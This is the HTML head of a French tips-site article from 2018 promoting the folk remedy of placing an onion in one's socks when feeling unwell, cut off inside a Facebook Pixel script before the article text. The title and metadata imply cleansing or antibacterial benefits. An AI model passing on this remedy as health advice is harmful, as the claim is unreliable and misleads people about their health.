

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.trucs-et-astuces.co/sante/oignon-dans-chausettes/
body_size: 26742
content:
<!DOCTYPE html>
<html class="no-js" lang="fr-FR">
<head>
	<meta charset="UTF-8">
	<!-- Always force latest IE rendering engine (even in intranet) & Chrome Frame -->
	<!--[if IE ]>
	<meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1">
	<![endif]-->
	<link rel="profile" href="https://gmpg.org/xfn/11" />
	
	    	        <link rel="icon" href="https://www.trucs-et-astuces.co/wp-content/uploads/2018/11/favicon-32x32.png" type="image/x-icon" />
	    
	    	        <!-- IE10 Tile.-->
	        <meta name="msapplication-TileColor" content="#FFFFFF">
	        <meta name="msapplication-TileImage" content="https://www.trucs-et-astuces.co/wp-content/uploads/2018/11/mstile-144x144.png">
	    
	    	        <!--iOS/android/handheld specific -->
	        <link rel="apple-touch-icon-precomposed" href="https://www.trucs-et-astuces.co/wp-content/uploads/2018/11/apple-touch-icon-152x152.png" />
	    
	    	        <meta name="viewport" content="width=device-width, initial-scale=1">
	        <meta name="apple-mobile-web-app-capable" content="yes">
	        <meta name="apple-mobile-web-app-status-bar-style" content="black">
	    
	    
	    <meta itemprop="name" content="Trucs et Astuces" />
	    <meta itemprop="url" content="https://www.trucs-et-astuces.co" />

	    	<link rel="pingback" href="https://www.trucs-et-astuces.co/xmlrpc.php" />
	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
<script>window.wp_inf_post = false;</script>
<script>window.wp_page_type = 'post';</script>
<script>window.nws_settings = {permalink: 'https://www.trucs-et-astuces.co/sante/oignon-dans-chausettes/', term: '', campaign: '', first: 1, multipage: 1};</script><script type="text/javascript">document.documentElement.className = document.documentElement.className.replace( /\bno-js\b/,'js' );</script>
	<!-- This site is optimized with the Yoast SEO plugin v26.7 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Vous ne vous sentez pas dans votre assiette ? Placez un oignon dans vos chaussettes !</title>
	<meta name="description" content="Essayez de mettre un oignon dans votre chaussette ! Nous associons principalement l’oignon avec le fait de pleurer ou de cuisiner un bon petit plat," />
	<link rel="canonical" href="https://www.trucs-et-astuces.co/sante/oignon-dans-chausettes/" />
	<link rel="next" href="https://www.trucs-et-astuces.co/sante/oignon-dans-chausettes/2/" />
	<meta property="og:locale" content="fr_FR" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Vous ne vous sentez pas dans votre assiette ? Placez un oignon dans vos chaussettes !" />
	<meta property="og:description" content="Essayez de mettre un oignon dans votre chaussette ! Nous associons principalement l’oignon avec le fait de pleurer ou de cuisiner un bon petit plat," />
	<meta property="og:url" content="https://www.trucs-et-astuces.co/sante/oignon-dans-chausettes/" />
	<meta property="og:site_name" content="Trucs et Astuces" />
	<meta property="article:publisher" content="https://business.facebook.com/Trucs-et-Astuces-580404578981028/" />
	<meta property="article:published_time" content="2018-10-18T11:57:34+00:00" />
	<meta property="og:image" content="https://content-cdn.trucs-et-astuces.co/2018/10/oignon.png" />
	<meta property="og:image:width" content="806" />
	<meta property="og:image:height" content="432" />
	<meta property="og:image:type" content="image/png" />
	<meta name="author" content="editor" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Écrit par" />
	<meta name="twitter:data1" content="editor" />
	<meta name="twitter:label2" content="Durée de lecture estimée" />
	<meta name="twitter:data2" content="2 minutes" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://www.trucs-et-astuces.co/sante/oignon-dans-chausettes/#article","isPartOf":{"@id":"https://www.trucs-et-astuces.co/sante/oignon-dans-chausettes/"},"author":{"name":"editor","@id":"https://www.trucs-et-astuces.co/#/schema/person/e6b1810fd891bf8f2bf5b4e162c0cea7"},"headline":"Vous ne vous sentez pas dans votre assiette ? Placez un oignon dans vos chaussettes !","datePublished":"2018-10-18T11:57:34+00:00","mainEntityOfPage":{"@id":"https://www.trucs-et-astuces.co/sante/oignon-dans-chausettes/"},"wordCount":386,"image":{"@id":"https://www.trucs-et-astuces.co/sante/oignon-dans-chausettes/#primaryimage"},"thumbnailUrl":"https://content-cdn.trucs-et-astuces.co/2018/10/oignon.png","keywords":["bacterie","nettoie","oignon","santé"],"articleSection":["Santé"],"inLanguage":"fr-FR"},{"@type":"WebPage","@id":"https://www.trucs-et-astuces.co/sante/oignon-dans-chausettes/","url":"https://www.trucs-et-astuces.co/sante/oignon-dans-chausettes/","name":"Vous ne vous sentez pas dans votre assiette ? Placez un oignon dans vos chaussettes !","isPartOf":{"@id":"https://www.trucs-et-astuces.co/#website"},"primaryImageOfPage":{"@id":"https://www.trucs-et-astuces.co/sante/oignon-dans-chausettes/#primaryimage"},"image":{"@id":"https://www.trucs-et-astuces.co/sante/oignon-dans-chausettes/#primaryimage"},"thumbnailUrl":"https://content-cdn.trucs-et-astuces.co/2018/10/oignon.png","datePublished":"2018-10-18T11:57:34+00:00","author":{"@id":"https://www.trucs-et-astuces.co/#/schema/person/e6b1810fd891bf8f2bf5b4e162c0cea7"},"description":"Essayez de mettre un oignon dans votre chaussette ! Nous associons principalement l’oignon avec le fait de pleurer ou de cuisiner un bon petit plat,","inLanguage":"fr-FR","potentialAction":[{"@type":"ReadAction","target":["https://www.trucs-et-astuces.co/sante/oignon-dans-chausettes/"]}]},{"@type":"ImageObject","inLanguage":"fr-FR","@id":"https://www.trucs-et-astuces.co/sante/oignon-dans-chausettes/#primaryimage","url":"https://content-cdn.trucs-et-astuces.co/2018/10/oignon.png","contentUrl":"https://content-cdn.trucs-et-astuces.co/2018/10/oignon.png","width":806,"height":432,"caption":"oignon"},{"@type":"WebSite","@id":"https://www.trucs-et-astuces.co/#website","url":"https://www.trucs-et-astuces.co/","name":"Trucs et Astuces","description":"","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.trucs-et-astuces.co/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"fr-FR"},{"@type":"Person","@id":"https://www.trucs-et-astuces.co/#/schema/person/e6b1810fd891bf8f2bf5b4e162c0cea7","name":"editor"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel="alternate" type="application/rss+xml" title="Trucs et Astuces &raquo; Flux" href="https://www.trucs-et-astuces.co/feed/" />
<link rel="alternate" type="application/rss+xml" title="Trucs et Astuces &raquo; Flux des commentaires" href="https://www.trucs-et-astuces.co/comments/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.trucs-et-astuces.co/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.trucs-et-astuces.co%2Fsante%2Foignon-dans-chausettes%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.trucs-et-astuces.co/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.trucs-et-astuces.co%2Fsante%2Foignon-dans-chausettes%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='parent-style-css' href='https://www.trucs-et-astuces.co/wp-content/themes/mts_sociallyviral/style.css' type='text/css' media='all' />
<link rel='stylesheet' id='sociallyviral-stylesheet-css' href='https://www.trucs-et-astuces.co/wp-content/themes/mts_sociallyviral-child/style.css?v=1.1.3&#038;ver=6.9' type='text/css' media='all' />
<style id='sociallyviral-stylesheet-inline-css' type='text/css'>

        body, .sidebar.c-4-12, #header #s {background-color:#ececec;background-image:url(https://www.trucs-et-astuces.co/wp-content/themes/mts_sociallyviral/images/nobg.png);}

        #primary-navigation, .navigation ul ul, .pagination a, .pagination .dots, .latestPost-review-wrapper, .single_post .thecategory, .single-prev-next a:hover, .tagcloud a:hover, #commentform input#submit:hover, .contactform #submit:hover, .post-label, .latestPost .review-type-circle.review-total-only, .latestPost .review-type-circle.wp-review-show-total, .bypostauthor .fn:after, #primary-navigation .navigation.mobile-menu-wrapper, #wpmm-megamenu .review-total-only, .owl-controls .owl-dot.active span, .owl-controls .owl-dot:hover span, .owl-prev, .owl-next, .woocommerce a.button, .woocommerce-page a.button, .woocommerce button.button, .woocommerce-page button.button, .woocommerce input.button, .woocommerce-page input.button, .woocommerce #respond input#submit, .woocommerce-page #respond input#submit, .woocommerce #content input.button, .woocommerce-page #content input.button, .woocommerce nav.woocommerce-pagination ul li a, .woocommerce-page nav.woocommerce-pagination ul li a, .woocommerce #content nav.woocommerce-pagination ul li a, .woocommerce-page #content nav.woocommerce-pagination ul li a, .woocommerce .bypostauthor:after, #searchsubmit, .woocommerce nav.woocommerce-pagination ul li span.current, .woocommerce-page nav.woocommerce-pagination ul li span.current, .woocommerce #content nav.woocommerce-pagination ul li span.current, .woocommerce-page #content nav.woocommerce-pagination ul li span.current, .woocommerce nav.woocommerce-pagination ul li a:hover, .woocommerce-page nav.woocommerce-pagination ul li a:hover, .woocommerce #content nav.woocommerce-pagination ul li a:hover, .woocommerce-page #content nav.woocommerce-pagination ul li a:hover, .woocommerce nav.woocommerce-pagination ul li a:focus, .woocommerce-page nav.woocommerce-pagination ul li a:focus, .woocommerce #content nav.woocommerce-pagination ul li a:focus, .woocommerce-page #content nav.woocommerce-pagination ul li a:focus, .woocommerce a.button, .woocommerce-page a.button, .woocommerce button.button, .woocommerce-page button.button, .woocommerce input.button, .woocommerce-page input.button, .woocommerce #respond input#submit, .woocommerce-page #respond input#submit, .woocommerce #content input.button, .woocommerce-page #content input.button { background-color: #4f73b8; color: #fff; }

        #searchform .fa-search, .currenttext, .pagination a:hover, .single .pagination a:hover .currenttext, .page-numbers.current, .pagination .nav-previous a:hover, .pagination .nav-next a:hover, .single-prev-next a, .tagcloud a, #commentform input#submit, .contact-form #mtscontact_submit, .woocommerce-product-search input[type='submit'], .woocommerce-account .woocommerce-MyAccount-navigation li.is-active { background-color: #ec4e13; }

        .thecontent a, .post .tags a, #commentform a, .author-posts a:hover, .fn a, a { color: #4f73b8; }

        .latestPost .title:hover, .latestPost .title a:hover, .post-info a:hover, .single_post .post-info a:hover, .copyrights a:hover, .thecontent a:hover, .breadcrumb a:hover, .sidebar.c-4-12 a:hover, .post .tags a:hover, #commentform a:hover, .author-posts a, .reply a:hover, .ajax-search-results li a:hover, .ajax-search-meta .results-link { color: #ec4e13; }

        .wpmm-megamenu-showing.wpmm-light-scheme { background-color:#4f73b8!important; }

        input#author:hover, input#email:hover, input#url:hover, #comment:hover, .contact-form input:hover, .contact-form textarea:hover, .woocommerce-product-search input[type='submit'] { border-color: #ec4e13; }

        
        
        
        
        
        
            
/*# sourceURL=sociallyviral-stylesheet-inline-css */
</style>
<link rel='stylesheet' id='responsive-css' href='https://www.trucs-et-astuces.co/wp-content/themes/mts_sociallyviral/css/responsive.css' type='text/css' media='all' />
<link rel='stylesheet' id='fontawesome-css' href='https://www.trucs-et-astuces.co/wp-content/themes/mts_sociallyviral/css/font-awesome.min.css' type='text/css' media='all' />
<script type="text/javascript" src="https://www.trucs-et-astuces.co/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.trucs-et-astuces.co/wp-includes/js/jquery/jquery-migrate.min.js" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://www.trucs-et-astuces.co/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.trucs-et-astuces.co/wp-json/wp/v2/posts/425" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.trucs-et-astuces.co/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://www.trucs-et-astuces.co/?p=425' />
    <meta name="wb_post_type" content="gallery-2">
    <script>window.wb_post_type = 'gallery-2';</script>
<script type="text/javascript">
	window.OtOneTrustCallbacks = (function () {
		var callbacks = [];
		var executed = false;

		return {
			add: function (callback) {
				callbacks.push(callback);

				if (executed) {
					// Callbacks are already executed, execute added callback now
					callback();
				}
			},
			perform: function () {
				executed = true;
				for (var i = 0; i < callbacks.length; i++) {
					callbacks[i]();
				}
			}
		};
	})();
</script><!-- Page level ads for mobile - Google -->
<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<script>
  (adsbygoogle = window.adsbygoogle || []).push({
    google_ad_client: "ca-pub-2252637216916313",
    enable_page_level_ads: true
  });
</script>
<!-- // Page level ads for mobile - Google --><link href="//fonts.googleapis.com/css?family=Noto+Sans:normal|Roboto:500|Noto+Sans:700|Lato:normal|Roboto:normal&amp;subset=latin" rel="stylesheet" type="text/css">
<style type="text/css">
#logo a { font-family: 'Noto Sans'; font-weight: normal; font-size: 44px; color: #4d4d4d; }
.primary-navigation li, .primary-navigation li a { font-family: 'Roboto'; font-weight: 500; font-size: 14px; color: #ffffff;text-transform: uppercase; }
.latestPost .title, .latestPost .title a { font-family: 'Noto Sans', Tahoma, Geneva, sans-serif; font-weight: 700; font-size: 20px; color: #486cb1;line-height: 24px; }
.single-title { font-family: 'Noto Sans', Tahoma, Geneva, sans-serif; font-weight: 700; font-size: 26px; color: #486cb1;line-height: 30px; }
body { font-family: 'Lato', Tahoma, Geneva, sans-serif; font-weight: normal; font-size: 15px; color: #343333;line-height: 26px; }
.widget .widget-title { font-family: 'Noto Sans', Tahoma, Geneva, sans-serif; font-weight: 700; font-size: 20px; color: #4d4d4d;text-transform: uppercase; line-height: 20px; }
#sidebars .widget { font-family: 'Lato'; font-weight: normal; font-size: 10px; color: #343333; }
.footer-widgets { font-family: 'Roboto', Tahoma, Geneva, sans-serif; font-weight: normal; font-size: 14px; color: #4d4d4d;text-transform: uppercase; }
h1 { font-family: 'Noto Sans', Tahoma, Geneva, sans-serif; font-weight: 700; font-size: 20px; color: #4d4d4d; }
h2 { font-family: 'Noto Sans', Tahoma, Geneva, sans-serif; font-weight: 700; font-size: 18px; color: #486cb1; }
h3  { font-family: 'Noto Sans'; font-weight: 700; font-size: 16px; color: #4d4d4d;.widget-title {margin: 14px; } }
h4 { font-family: 'Noto Sans'; font-weight: 700; font-size: 15px; color: #4d4d4d; }
h5 { font-family: 'Noto Sans'; font-weight: 700; font-size: 14px; color: #4d4d4d; }
h6 { font-family: 'Noto Sans'; font-weight: 700; font-size: 13px; color: #4d4d4d; }
</style>
<!-- Facebook Pixel Code -->
<script>
  !function(f,b,e,v,n,t,s)
  {if(f.fbq)return;n=f.fbq=function(){n.callMethod?
  n.callMethod.apply(n,arguments):n.queue.push(arguments)};
  if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';
  n.queue=[];t=b.createElement(e);t.async=!0;
  t.src=v;s=b.getElementsByTagName(e)[0];
